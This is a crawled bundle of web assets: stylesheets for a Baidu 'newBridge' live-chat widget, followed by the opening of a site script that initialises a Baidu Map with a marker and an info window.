.nb-comp-form-aicode{position:absolute;left:0;top:0;width:100%}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .bluelink{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .mod-vcodes{background:#fff}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper{max-height:500px;overflow-y:auto}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.phone .nb-comp-phone{font-size:14px;color:#606266;margin-top:10px}.new-bridge.nb-comp-popper.phone .nb-comp-phone:first-child{margin-top:0}.new-bridge.nb-comp-popper.qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code-img{width:150px;height:150px}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.corp-wechat-qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img{min-width:150px;min-height:150px;width:150px;height:150px}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-loading{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-loading.png);background-repeat:no-repeat;background-position:center;background-size:25%;animation:loading 2s infinite ease-in-out}@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-invalid{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-corp-wechat-qr-code-invalid.png);background-repeat:no-repeat;background-position:left center;background-size:100%}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper .hide{display:none}.newBridge-tooltip{position:absolute;background:#FFF;min-width:150px;border-radius:4px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);word-break:break-all}.newBridge-tooltip:focus,.newBridge-tooltip:focus:active{outline-width:0}.newBridge-tooltip .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow,.newBridge-tooltip .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow::after{content:" ";border-width:6px;position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__close{display:inline-block;width:16px;height:16px;background:url('comp/img/comp-icon-close.png') no-repeat center;background-size:16px;position:absolute;top:14px;right:14px;cursor:pointer}.newBridge-tooltip[x-placement^=top]{margin-bottom:12px}.newBridge-tooltip[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.newBridge-tooltip[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.newBridge-tooltip[x-placement^=bottom]{margin-top:12px}.newBridge-tooltip[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.newBridge-tooltip[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.newBridge-tooltip[x-placement^=right]{margin-left:12px}.newBridge-tooltip[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.newBridge-tooltip[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.newBridge-tooltip[x-placement^=left]{margin-right:12px}.newBridge-tooltip[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.newBridge-tooltip[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}#newBridge{font-family:Arial,Helvetica,"Microsoft YaHei",sans-serif;position:fixed;z-index:2147483647}#newBridge_lx .nb-hide{display:none}#newBridge_lx .nb-show{display:block}#newBridge_lx input:-ms-input-placeholder{color:#b0b4bb;font-size:12px}#newBridge_lx textarea:-ms-input-placeholder{color:#b0b4bb;font-size:12px}::-webkit-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}::-moz-placeholder{color:#b0b4bb;opacity:1;font-size:12px}:-ms-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/newBridge.css
body_size: 4491
content:
#newBridge_lx #nbwlStatusBar_lx {
    height:46px;
    background-color:#4e6ef2;
    cursor:move;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx .nb-webim-light-status-bar-title {
    height:46px;
    line-height:46px;
    font-size:14px;
    padding-left:12px;
    float:left;
    _display:inline;
    color:#fff
   }
   #newBridge_lx #nbwlUnreadCount {
    height:16px;
    line-height:16px;
    padding:0 10px;
    border-radius:10px;
    margin-left:10px;
    margin-top:12px;
    background:#ff7c61;
    border:solid 1px #fff;
    color:#fff;
    float:left;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle {
    width:40px;
    height:46px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle ins {
    margin-top:24px;
    margin-left:12px;
    width:14px;
    border-top:solid 2px #fff
   }
   #newBridge_lx .nb-webim-light-hide ins {
    font-size:0;
    margin-top:18px;
    margin-left:12px;
    width:11px;
    height:8px;
    border:solid 2px #fff
   }
   #newBridge_lx #nbwlOpenWebim {
    width:40px;
    height:40px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    background:url("img/toolbar.png") 0 -80px no-repeat
   }
   #newBridge_lx .nbaware-fraud-tip {
    position:absolute;
    top:40px;
    left:0;
    right:0;
    background:#FFF9DB;
    color:#F2930B;
    z-index:1;
    height:36px;
    line-height:36px;
    font-size:12px;
    padding:0 8px
   }
   #newBridge_lx .nbaware-fraud-tip-icon {
    width:12px;
    height:12px;
    position:absolute;
    left:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-close {
    width:12px;
    height:12px;
    position:absolute;
    right:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-tip-check {
    text-decoration:underline;
    cursor:pointer
   }
   #newBridge_lx #nbIRLayer {
    position:absolute;
    top:40px;
    width:100%
   }
   #newBridge_lx #nbIRLayer a {
    color:#40a0fc;
    margin-left:6px;
    text-decoration:none;
    line-height:24px
   }
   #newBridge_lx #nbIRLayer .nb-robot-text {
    text-align:center;
    line-height:24px;
    color:#7a7a7a
   }
   #newBridge_lx .nb-robot-layer-in {
    position:absolute;
    height:24px;
    width:100%;
    background:#fef0c7;
    display:none;
    -webkit-transition:background 1s ease-in;
    -moz-transition:background 1s ease-in;
    -o-transition:background 1s ease-in;
    transition:background 1s ease-in
   }
   #newBridge_lx .nb-robot-layer-in:hover {
    background:#fee59c
   }
   #newBridge_lx .nb-robot-layer-msg {
    z-index:1000
   }
   #newBridge_lx .nb-robot-layer-cs {
    z-index:2000
   }
   #newBridge_lx #nbTransToCs-close {
    float:right;
    height:14px;
    width:14px;
    margin-top:5px;
    margin-right:8px;
    cursor:pointer;
    background:url(img/irClose.png) 0 0 no-repeat
   }
   @keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   @-webkit-keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   #newBridge_lx #tip-toast {
    z-index:100;
    position:absolute;
    left:0;
    top:150px;
    width:100%;
    background-color:transparent;
    animation:hidetip 2s 1
   }
   #newBridge_lx #nbwlMessageContainer {
    position:relative;
    height:275px;
    background-color:#fff;
    overflow:auto;
    padding-bottom:10px;
    *zoom:1
   }
   #newBridge_lx #nbwlMessageContainer:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .maxMessageContainer {
    height:auto;
    overflow:visible
   }
   #newBridge_lx .minMessageContainer {
    height:46px;
    overflow:hidden
   }
   #newBridge_lx .message-tip {
    font-size:14px;
    cursor:pointer;
    position:fixed;
    bottom:50px;
    right:3px;
    width:320px;
    height:54px;
    -webkit-transition:opacity .3s;
    -moz-transition:opacity .3s;
    -ms-transition:opacity .3s;
    -o-transition:opacity .3s;
    transition:opacity .3s
   }
   #newBridge_lx .message-tip-wrapper {
    position:absolute;
    left:320px;
    top:0;
    height:14px;
    width:280px;
    padding:20px;
    background:#fff;
    box-shadow:0 1px 4px 0 rgba(0,0,0,0.2);
    border-radius:3px;
    opacity:0;
    -webkit-transition:opacity .3s,transform .3s,left .3s;
    -moz-transition:opacity .3s,transform .3s,left .3s;
    -ms-transition:opacity .3s,transform .3s,left .3s;
    -o-transition:opacity .3s,transform .3s,left .3s;
    transition:opacity .3s,transform .3s,left .3s
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content {
    width:266px
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content div,
   #newBridge_lx .message-tip-wrapper .message-tip-content font {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
   }
   #newBridge_lx .message-tip-wrapper .message-tip-close {
    width:25px;
    height:25px;
    position:absolute;
    right:5px;
    top:15px;
    background:#fff url('img/close.png') center center no-repeat
   }
   #newBridge_lx .nb-webim-light-message {
    margin:12px;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-title {
    overflow:hidden;
    margin-bottom:8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#4e6ef2;
    margin-right:8px;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-time {
    color:#A0A4AA;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    float:left;
    _display:inline;
    background-color:#F5F7FA;
    padding:8px 10px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    position:relative;
    word-break:break-all;
    margin-right:17px;
    border-radius:0 8px 8px 8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    position:absolute;
    height:0;
    font-size:0;
    border:6px solid #fff;
    border-top-width:0;
    border-bottom-color:#fff;
    top:-6px;
    _top:-9px;
    left:10px;
    display:none
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content p {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .zoom {
    position:relative;
    display:inline-block;
    _display:inline;
    _zoom:1
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon {
    position:absolute;
    bottom:0;
    right:0;
    width:25px;
    height:25px;
    background:url("img/zoom.png") no-repeat;
    opacity:.3;
    filter:alpha(opacity=30)
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon:hover {
    opacity:1;
    filter:alpha(opacity=100);
    background-image:url("img/zoom-hover.png")
   }
   #newBridge_lx .nb-webim-light-message-0 {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-title {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    float:right;
    _display:inline;
    text-align:left;
    margin-right:0;
    margin-left:17px;
    background-color:#4e6ef2;
    border-radius:8px 0 8px 8px
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    right:10px;
    left:auto
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #4e6ef2
   }
   #newBridge_lx .nb-webim-light-status-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-status-message-container {
    padding:5px 15px;
    background-color:#f5f7fa;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    *zoom:1;
    color:#606266
   }
   #newBridge_lx .nb-webim-light-system-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container {
    padding:5px 15px;
    background-color:#e5e3e3;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    color:#fff;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-system-message-container ins {
    width:18px;
    height:18px;
    float:left;
    _display:inline;
    background-image:url("img/toolbar.png");
    background-repeat:no-repeat;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container .nb-webim-light-system-message-type-info {
    width:0
   }
   #newBridge_lx .nb-webim-light-system-message-container:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message-error {
    text-align:right;
    color:#a0a0a0;
    vertical-align:middle;
    clear:both;
    white-space:nowrap
   }
   #newBridge_lx .nb-webim-light-message-rewrite {
    padding:0 5px
   }
   #newBridge_lx .nb-webim-light-message-resend {
    display:inline;
    cursor:pointer;
    color:#399df8;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-message-resend-sent {
    color:#a0a0a0;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-message-error {
    margin-top:3px;
    float:right;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-message-error-icon {
    display:inline-block;
    *display:inline;
    *zoom:1;
    width:18px;
    height:18px;
    margin:-5px 3px;
    background:url("img/toolbar.png") no-repeat -90px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-alert {
    background-position:-12px -132px
   }
   #newBridge_lx .nb-webim-light-system-message-type-phone {
    background-position:-51px -132px
   }
   #newBridge_lx #nbwlImgViewer {
    display:none
   }
   #newBridge_lx #nbwlToolBar {
    height:40px;
    background-color:#fff;
    border-radius:0 0 8px 8px;
    *zoom:1
   }
   #newBridge_lx #nbwlToolBar:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx #nbwlToolBar .nb-webim-light-toolbar-send-disable {
    background-color:#c1c1c1
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    position:relative;
    width:60px;
    height:30px;
    line-height:30px;
    text-align:center;
    float:right;
    _display:inline;
    margin-right:5px;
    margin-top:5px;
    font-size:12px;
    background-color:#4e6ef2;
    cursor:pointer;
    color:#fff;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send.nb-webim-light-toolbar-send-down {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select {
    display:none;
    padding:0 3px;
    overflow:hidden;
    cursor:pointer;
    background-image:url(about:blank);
    margin:0 0 -2px 3px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select span {
    width:0;
    height:0;
    display:inline-block;
    border:4px solid #fff;
    border-left-color:transparent;
    border-right-color:transparent;
    border-bottom:none;
    margin:0 0 2px 0
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer {
    position:absolute;
    right:10px;
    bottom:10px;
    background-color:#fff;
    border:1px solid #bbbabf;
    border-radius:2px;
    padding:3px;
    color:#686868;
    white-space:nowrap;
    display:none;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div {
    cursor:pointer;
    line-height:18px;
    font-size:12px;
    padding:0 6px 0 20px
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer div:hover {
    background-color:#eef5ff
   }
   #newBridge_lx .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-color:#eef5ff;
    background-image:url(img/sendduigou.png);
    background-repeat:no-repeat;
    background-size:12px auto;
    background-position:4px 4px
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-send .nb-webim-light-toolbar-send-select-layer-active {
    background-image:url(img/windowssendduigou.png)
   }
   #newBridge_lx .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    background-image:url(img/toolbarv3.png);
    background-image:url(img/toolbarv14.png)\0\9;
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx .nb-webim-light-toolbar-font {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-38px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-font:hover {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-bar-show {
    background-position:-38px -28px
   }
   #newBridge_lx .nb-webim-light-font-container {
    display:none;
    position:absolute;
    bottom:41px;
    left:0;
    height:28px;
    white-space:nowrap;
    font-size:0;
    background-color:#fff;
    border-radius:3px;
    border:1px solid #bababa;
    padding:0 4px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow {
    left:10px
   }
   #newBridge_lx .nb-webim-light-font-container .nb-webim-light-arrow em {
    border-top-color:#bababa;
    top:1px
   }
   #newBridge_lx .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-font-color {
    line-height:21px;
    display:inline-block;
    margin:4px 2px 0 2px;
    cursor:pointer;
    width:21px;
    height:21px;
    font-size:0
   }
   #newBridge_lx .nb-webim-light-font-family,
   #newBridge_lx .nb-webim-light-font-size {
    height:19px;
    line-height:19px;
    border:1px solid #bababa;
    margin:0;
    padding:0;
    overflow:hidden;
    float:left
   }
   #newBridge_lx .nb-webim-light-toolbar-select {
    display:inline-block;
    height:20px;
    margin:0 2px;
    position:relative;
    top:-1px
   }
   #newBridge_lx .nb-webim-light-toolbar-fontselect {
    width:70px
   }
   #newBridge_lx .nb-webim-light-toolbar-sizeselect {
    width:45px
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    top:-2px
   }
   #newBridge_lx .nb-webim-light-font-family {
    width:75px
   }
   #newBridge_lx .nb-webim-light-font-size {
    width:48px
   }
   #newBridge_lx .nb-webim-light-font-bold {
    background-position:1px -80px
   }
   #newBridge_lx .nb-webim-light-font-bold-selected {
    background-position:1px -118px
   }
   #newBridge_lx .nb-webim-light-font-italic {
    background-position:-47px -80px
   }
   #newBridge_lx .nb-webim-light-font-italic-selected {
    background-position:-47px -118px
   }
   #newBridge_lx .nb-webim-light-font-underline {
    background-position:-96px -80px
   }
   #newBridge_lx .nb-webim-light-font-underline-selected {
    background-position:-96px -118px
   }
   #newBridge_lx .nb-webim-light-font-color {
    position:relative;
    text-decoration:underline;
    background-position:-144px -80px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-color-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-205px;
    width:250px;
    border:solid 1px #dcdcdc;
    background:#fff;
    cursor:auto;
    margin:0 0 -3px 0
   }
   #newBridge_lx .nb-webim-light-color-container .nb-webim-light-arrow {
    left:204px
   }
   #newBridge_lx .nb-webim-light-color-container ul {
    margin:5px;
    height:48px
   }
   #newBridge_lx .nb-webim-light-color-item {
    float:left;
    _display:inline;
    margin:4px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    cursor:pointer;
    height:16px
   }
   #newBridge_lx .nb-webim-light-color-item ins {
    width:14px;
    height:14px;
    margin:1px;
    font-size:0;
    line-height:0;
    float:left;
    _display:inline;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px
   }
   #newBridge_lx .nb-webim-light-color-select {
    margin:3px;
    border-width:1px;
    border-style:solid
   }
   #newBridge_lx .nb-webim-light-toolbar-face {
    position:relative;
    width:40px;
    height:40px;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:10px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-face:hover {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-show {
    background-position:10px -28px
   }
   #newBridge_lx .nb-webim-light-face-container {
    display:none;
    position:absolute;
    bottom:40px;
    left:-131px;
    padding:6px 8px;
    width:362px;
    height:152px;
    border:solid 1px #dcdcdc;
    background-color:#fff;
    cursor:auto
   }
   #newBridge_lx .nb-webim-light-face-container #previewBox {
    display:none;
    position:absolute;
    top:12px;
    left:12px;
    width:50px;
    height:50px;
    background:#fff;
    background-size:40px;
    background-repeat:no-repeat;
    background-position:center
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-face-content {
    width:370px;
    height:152px;
    overflow-y:scroll;
    overflow-x:hidden
   }
   #newBridge_lx .nb-webim-light-face-container ul {
    background:url(img/face80.png) no-repeat;
    background:url(img/face80.png) no-repeat\9;
    width:360px;
    background-size:360px;
    background-position:0 0;
    height:210px
   }
   #newBridge_lx .nb-webim-light-face-container .nb-webim-light-arrow {
    bottom:2px;
    left:142px
   }
   #newBridge_lx .nb-webim-light-face-item {
    float:left;
    _display:inline;
    width:20px;
    height:20px;
    margin:5px 5px;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-arrow {
    position:absolute
   }
   #newBridge_lx .nb-webim-light-arrow em,
   #newBridge_lx .nb-webim-light-arrow ins {
    width:0;
    height:0;
    font-size:0;
    line-height:0;
    display:block;
    position:absolute;
    border:8px solid transparent;
    border-style:solid dashed dashed dashed;
    border-color:transparent
   }
   #newBridge_lx .nb-webim-light-arrow em {
    top:2px;
    border-top-color:#d8d8d8
   }
   #newBridge_lx .nb-webim-light-arrow ins {
    border-top-color:#fff
   }
   #newBridge_lx .nb-webim-light-toolbar-picture {
    width:40px;
    height:40px;
    overflow:hidden;
    float:left;
    _display:inline;
    cursor:pointer;
    background-position:-86px 12px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture:hover {
    background-position:-86px -28px
   }
   #newBridge_lx .nb-webim-light-toolbar-picture form,
   #newBridge_lx .nb-webim-light-toolbar-picture input {
    display:block;
    height:40px;
    width:40px;
    line-height:40px;
    cursor:pointer;
    right:0;
    opacity:.01;
    filter:alpha(opacity=1)
   }
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-font,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-face,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-toolbar-picture,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-bold,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-italic,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-underline,
   #newBridge_lx .nb-webim-light-windowsos .nb-webim-light-font-color {
    background-image:url(img/toolbarv14.png);
    background-repeat:no-repeat;
    background-size:307px auto
   }
   #newBridge_lx #nbwlEditor {
    height:77px;
    _height:97px;
    padding:10px;
    background-color:#fff;
    border-top:1px solid #EBEEF5
   }
   #newBridge_lx #nbWebimLightEditor {
    height:77px;
    _height:97px;
    overflow:auto
   }
   #newBridge_lx .nb-webim-light-location {
    width:240px;
    padding:5px;
    border:1px solid #cfcfcf;
    background:#fff
   }
   #newBridge_lx .nb-webim-light-location a {
    text-decoration:none
   }
   #newBridge_lx .nb-webim-light-location-img-content {
    width:240px;
    height:110px
   }
   #newBridge_lx .nb-webim-light-location-img-content .nb-webim-light-location-img {
    width:240px !important;
    height:110px !important
   }
   #newBridge_lx .nb-webim-light-location-content {
    color:#000;
    padding:7px 0 3px;
    word-break:break-all
   }
   #newBridge_lx .nb-webim-light-location-content .view-map {
    color:#00aef3;
    margin-left:5px;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    display:inline-block;
    position:relative;
    overflow:visible;
    cursor:default;
    height:18px;
    line-height:18px;
    border:1px solid #b5b5b5;
    color:#323232
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodalvalue {
    text-align:left;
    cursor:default;
    overflow:hidden;
    margin:0 4px 0 5px;
    background-image:url(img/selecticon.png);
    background-image:url(img/selecticonie8.png)\9;
    background-position:right center;
    background-repeat:no-repeat;
    background-size:7px auto;
    height:100%;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist {
    display:none;
    border:1px solid #b5b5b5;
    margin:0 0 0 -1px;
    position:absolute;
    width:100%;
    background-color:#fff;
    z-index:1000;
    bottom:100%;
    border-bottom:none;
    left:0
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption {
    padding-left:5px;
    line-height:18px;
    text-align:left
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption:hover {
    background-color:#e8e8e8
   }
   #newBridge_lx .nb-webim-light-selectmodal select {
    display:none
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    width:360px;
    -moz-border-radius:8px 8px 8px 8px;
    -webkit-border-radius:8px 8px 8px 8px;
    border-radius:8px 8px 8px 8px;
    position:fixed;
    bottom:10px;
    right:20px;
    box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)
   }
   #newBridge_lx #nbWebImLightContainer_lx,
   #newBridge_lx #nbWebImLightContainer_lx ins {
    outline:none;
    font-family:"Microsoft YaHei" "Apple LiGothic Medium" "SimHei" "LiHei Pro Medium";
   
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar {
    width:5px;
    height:5px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-track-piece {
    background-color:#fff;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:vertical {
    height:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:horizontal {
    width:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:url("about:blank");
    background-repeat:no-repeat;
    background-size:100%;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    border-color:#4686E8;
   }
   #newBridge_lx #nbwlMessageContainer {
    background-color:#fff
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    background-color:#F5F7FA
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    border-color:#fff #fff #fff
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    background-color:#e6eefe
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #e6eefe
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-color:#4686E8 !important;
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:none !important
   }
   

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/statics/pkcms/pkcms.site.js
body_size: 3648
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
